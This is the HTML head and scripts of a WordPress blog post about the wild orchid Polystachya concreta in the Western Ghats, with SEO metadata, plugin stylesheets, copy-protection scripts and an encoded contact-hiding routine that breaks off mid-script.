

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta
body_size: 138330
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Orchid Polystachya Concreta | Orchids of Western Ghats | Wild Orchids</title>
	<meta name="description" content="I saw a dense group of Orchid Polystachya Concreta growing on a thick branch of a tree that was covered with moss in Sirsi region." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Orchid Polystachya Concreta | Orchids of Western Ghats | Wild Orchids" />
	<meta property="og:description" content="I saw a dense group of Orchid Polystachya Concreta growing on a thick branch of a tree that was covered with moss in Sirsi region." />
	<meta property="og:url" content="https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2011-07-19T05:23:57+00:00" />
	<meta property="article:modified_time" content="2014-06-16T15:37:17+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2013/10/gardening-orchids-polystachya-concreta-2-nnn.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2013/10/gardening-orchids-polystachya-concreta-2-nnn.jpg","width":800,"height":600},{"@type":"WebPage","@id":"https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta#webpage","url":"https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta","name":"Orchid Polystachya Concreta | Orchids of Western Ghats | Wild Orchids","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta#primaryimage"},"datePublished":"2011-07-19T05:23:57+00:00","dateModified":"2014-06-16T15:37:17+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"I saw a dense group of Orchid Polystachya Concreta growing on a thick branch of a tree that was covered with moss in Sirsi region.","breadcrumb":{"@id":"https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta","url":"https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta","name":"Orchid Polystachya Concreta"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Orchid Polystachya Concreta Comments Feed" href="https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/12219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=12219' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fgardening%2Forchids%2Forchid-polystachya-concreta" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fgardening%2Forchids%2Forchid-polystachya-concreta&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [171471967,121202765,19297817,104160858,488862036,310323548,1227120719,171864398,288842854,1266039833,1499869193,1483091976,1499934985,1483091977,1483157768,1483091977,1499934985,1383346185,456619801,19297817,187915866,1231757633,527841801,511079256,909470025,1227776604,1382424836,4093465,511599701,909470025,1227776604,421601541,201941585,91781464,489779036,1227696209,511600464,909470025,1194221660,456616282,511604088,909470025,1076781660,1231764505,1081356315,511080985,909470025,1227776860,611728402,1195275608,1092709961,511061259,909470025,1076781660,1227563266,171864398,288711782,1231890962,203694404,119829581,19297817,187915866,1227569729,171864398,70869606,203584585,1231890449]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^1767244089;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
